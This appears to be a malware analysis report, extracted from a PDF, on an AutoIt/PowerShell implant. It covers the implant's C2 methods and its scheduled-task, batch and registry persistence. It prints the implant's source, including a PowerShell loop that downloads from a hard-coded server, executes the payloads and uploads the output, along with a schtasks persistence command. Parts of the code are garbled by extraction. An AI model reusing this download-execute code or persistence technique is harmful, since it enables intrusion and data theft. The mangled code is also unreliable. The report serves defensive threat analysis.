on [VirusTotal](https://www.virustotal.com/en/file/332fab21cb0f2f50774fccf94fc7ae905a21b37fe66010dcef6b71c140bb7fa1/analysis/). The binary is also bulky, packed with NSIS with over 1.8 MB of size containing the Autoit3.exe script along with the PowerShell command, and the embedded nsExec[.]dll. The malware scripts left various clues as to the original operation and contains wellcommented code. Additionally, the operators left commented out what appears to be the original server hxxp://107.191.62[.]45:7023/update[.]php```
;============================ run powershell in assosation with $method
===============
Switch $method
   Case 0
   Local $exitcode = RunWait("powershell.exe -nop -executionpolicy bypass -File """ &
$HOME & "dnip.ps1""" , '', @SW_HIDE)
  _FileWriteLog(@ScriptDir & "\Ex.log", "Powershell start 0:" & $method & "\t
ExitCode:" & $exitcode)
 _FileWriteLog(@ScriptDir & "\Ex.log", "Home:" & $HOME)
    Case 1
  Local $exitcode = RunWait("powershell.exe -nop -executionpolicy bypass -File """ &
$HOME & "dntx.ps1""" , '', @SW_HIDE)
  _FileWriteLog(@ScriptDir & "\Ex.log", "Powershell start 1:" & $method & "\t
ExitCode:" & $exitcode)
  _FileWriteLog(@ScriptDir & "\Ex.log", "Home:" & $HOME)
    Case 2
  ;Local $SERVER="http://107.191.62[.]45:7023/update[.]php?req=" & $cname
  Local $SERVER="ht"&"tp:"&"/"&"/"& $userver&"/upd" & "ate."& "ph"&"p?req"& "=" &
$cname
  $Dwn= "powershell "" " & _
    " &{$wc=(new-object System.Net.WebClient); " & \_"while(1){try{$r=Get-Random ;$wc.DownloadFile('" _
    & $SERVER & _
    "&m=d','" & $HOME & "dn\'+$r+'.-_');" & _
    " Rename-Item -path (''' \&$HOME & _
     "dn\{'+\$r+'.--'') - newname " & _"($wc.ResponseHeaders['Content-Disposition'].Substring(" & _
     "$wc.ResponseHeaders['Content-
Disposition'].Indexof('filename=')+9))}catch{break}}}"""
  $Dwn = StringReplace($Dwn, "-_", "dwn")
  RunWait($Dwn, '', @SW_HIDE)
  $DownloadExecute="powershell "" " & _
       "&{$r=Get-Random; "& _
       "$wc=(new-object System.Net.WebClient);" & _
       "$wc.DownloadFile('" & $SERVER & "&m=b','" & $HOME&"dn\'+$r+'.-_');" & _
       "Invoke-Expression ('"& StringReplace($HOME, " ", "` ")&"dn\'+$r+'.-_ >" &
StringReplace($HOME, " ", "` ")&"up\'+$r+'-_');" & _
       "Rename-Item -path ('" & $HOME & ="up\'+$r+'-_') -newname ($wc.ResponseHeaders['Content-
Disposition'].Substring(" & _
       "$wc.ResponseHeaders['Content-Disposition'].Indexof('filename=')+9)+'.txt');"
& _{-}"Get-ChildItem " & StringReplace($HOME, " ", "` ") & "up\ | ForEach-Object "&
\overline{a}"\{if((Get-Item(\$_-.FullName)) . length -qt 0)\$wc.Update('" & _$SERVER & _
       "&m=u', $_.FullName)};" & _
       "Remove-Item $_.FullName};Remove-Item ('"& $HOME & "dn\'+$r+'.-_')}"""
  $DownloadExecute = StringReplace($DownloadExecute, "-_", "bat")
``````
RunWait($DownloadExecute, '', @SW_HIDE)
EndSwitch
```
The malware contains various functions, including the following (the original orthography is preserved):

**CheckDNSIP** CheckDNSTXT MethodFinder (CheckDNSIP/CheckDNSTXT/CheckHttp) RunWait("ipconfig /flushdns", '', @SW\_HIDE) Local \$HOME = @UserProfileDir & "\appdata\local\microsoft\Taskbar\" Create essential directory read method from reg if not exist create registry value (registry persistence) create task scheduler

#### **II. Persistence**

By and large, the malware primarily leverages the directory

"%APPDATA%\Local\Microsoft\Taskbar\" (as from the original script: "Local \$HOME = @UserProfileDir & "\appdata\local\microsoft\Taskbar\")for log and script storage.

A. The malware achieves persistence via task scheduler leveraging command-line arguments after its initial drop in %TEMP% leveraging Autoit binary freeware BASIC-like scripting language with the custom script "App.au3." The binary drops the Autoit3.exe execution along with the script to compile that runs via the schtasks feature.

%APPDATA%\<DROP\_FOLDER.tmp>\DROP\_BINARY.tmp\" schtasks.exe /create /F /sc minute /mo 1 /tn \"SC Scheduled Scan\" /tr

\"'%APPDATA%\Local\Microsoft\Taskbar\Autoit3.exe'

'%APPDATA%\Local\Microsoft\Taskbar\App.au3'\" "

The original malware Autoit persistence script is as follows writing the log file "Ex.log":

;=============================== create task schedule

===================================

```
$txtStr = "schta"&"sks /create /F"&" /sc minute /mo 3 /tn ""SC Scheduled Scan"" /tr
""%userprofile%\appdata\local\microsoft\Taskbar\autoit3.exe '" & @ScriptFullPath &
"'"""
RunWait($txtStr, '', @SW_HIDE)
_FileWriteLog(@ScriptDir & "\Ex.log", "Method:" & $method)
```
B. Additionally, the binary launches itself also via batch leverage Windows Update Standalone Installer (**wusa**.**exe**), launched via dropped batch script "RunMSU" from the same "%APPDATA%\Local\Microsoft\Taskbar\" echo off

wusa "%APPDATA%\Local\Microsoft\Taskbar\Windows6.0-KB3101246.msu" C. Additionally, the malware achieves registry persistence as follows creating "UMe" and "UT":